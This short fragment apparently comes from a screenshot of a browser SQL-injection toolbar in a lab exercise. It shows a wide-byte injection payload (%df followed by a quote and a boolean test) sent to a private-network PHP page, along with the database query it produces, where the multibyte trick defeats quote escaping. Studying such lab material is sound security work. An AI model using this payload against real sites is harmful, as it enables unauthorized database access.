 Load ···
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=12 %23
Split···
Execu···
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=12 #'